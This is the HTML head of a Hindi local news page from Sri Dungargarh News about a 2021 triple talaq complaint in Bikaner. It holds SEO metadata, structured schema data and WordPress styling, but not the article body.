

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sridungargarhnews.com/%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%A4%E0%A5%80%E0%A4%A8-%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%95-%E0%A4%95%E0%A4%BE-%E0%A4%AE%E0%A4%BE/
body_size: 46989
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hi-IN"> <!--<![endif]-->
<head>
    <title>बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था दूसरी महिला के साथ &#187; Sri Dungargarh News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sridungargarhnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sridungargarhnews.com/बीकानेर-में-तीन-तलाक-का-मा/" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था दूसरी महिला के साथ" />
	<meta property="og:description" content="श्री डूंगरगढ़ न्यूज /बीकानेर :- जिले के जेएनवीसी पुलिस थाना क्षेत्र में तीन तलाक का मामला सामने आया है,इस के सम्बन्ध में महिला ने अपने पति और देवर के खिलाफ मुगदमा दर्ज कराया है|प्राप्त जानकारी के अनुसार महिला का आरोप है की उसका पति उसके साथ विवाद क्र किसी दूसरी महिला के साथ रहने लगा [&hellip;]" />
	<meta property="og:url" content="https://sridungargarhnews.com/बीकानेर-में-तीन-तलाक-का-मा/" />
	<meta property="og:site_name" content="Sri Dungargarh News" />
	<meta property="article:publisher" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:author" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:published_time" content="2021-04-08T10:46:22+00:00" />
	<meta property="og:image" content="https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sri Dungargarh News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SridungargarhN" />
	<meta name="twitter:site" content="@SridungargarhN" />
	<meta name="twitter:label1" content="द्वारा लिखित" />
	<meta name="twitter:data1" content="Sri Dungargarh News" />
	<meta name="twitter:label2" content="अनुमानित पढ़ने का समय" />
	<meta name="twitter:data2" content="1 मिनट" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/#article","isPartOf":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/"},"author":{"name":"Sri Dungargarh News","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9"},"headline":"बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था दूसरी महिला के साथ","datePublished":"2021-04-08T10:46:22+00:00","mainEntityOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://sridungargarhnews.com/#organization"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak.jpeg","keywords":["तीन तलाक कब लागू हुआ","तीन तलाक कानून","तीन तलाक कानून क्या है","तीन तलाक के नियम","तीन तलाक निबंध","तीन तलाक बिल","तीन तलाक बिल क्या है"],"articleSection":["SriDungargarh","आपणी प्रेरणा"],"inLanguage":"hi-IN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/#respond"]}]},{"@type":"WebPage","@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/","url":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/","name":"बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था दूसरी महिला के साथ &#187; Sri Dungargarh News","isPartOf":{"@id":"https://sridungargarhnews.com/#website"},"primaryImageOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/#primaryimage"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak.jpeg","datePublished":"2021-04-08T10:46:22+00:00","breadcrumb":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/#breadcrumb"},"inLanguage":"hi-IN","potentialAction":[{"@type":"ReadAction","target":["https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/"]}]},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/#primaryimage","url":"https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak.jpeg","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak.jpeg","width":1280,"height":720,"caption":"बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था दूसरी महिला के साथ"},{"@type":"BreadcrumbList","@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sridungargarhnews.com/"},{"@type":"ListItem","position":2,"name":"बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था दूसरी महिला के साथ"}]},{"@type":"WebSite","@id":"https://sridungargarhnews.com/#website","url":"https://sridungargarhnews.com/","name":"Sri Dungargarh News","description":"हर खबर आप तक","publisher":{"@id":"https://sridungargarhnews.com/#organization"},"alternateName":"sridungargrah times","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sridungargarhnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://sridungargarhnews.com/#organization","name":"Sri Dungargarh News","alternateName":"श्री डूंगरगढ़ न्यूज","url":"https://sridungargarhnews.com/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/logo/image/","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","width":512,"height":512,"caption":"Sri Dungargarh News"},"image":{"@id":"https://sridungargarhnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sridungargarhnews","https://x.com/SridungargarhN","https://youtube.com/@SriDungargarhNews"]},{"@type":"Person","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9","name":"Sri Dungargarh News","image":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","caption":"Sri Dungargarh News"},"sameAs":["https://sridungargarhnews.com","https://www.facebook.com/sridungargarhnews","https://www.instagram.com/shridungargarhnews/","https://x.com/https://twitter.com/SridungargarhN","https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg","ratanlalraika"],"url":"https://sridungargarhnews.com/author/ratanlalraika/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; फ़ीड" href="https://sridungargarhnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; टिप्पणी फ़ीड" href="https://sridungargarhnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था दूसरी महिला के साथ टिप्पणी फ़ीड" href="https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a4%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%25a4%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2595-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a4%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a4%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%25a4%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2595-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a4%25be%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
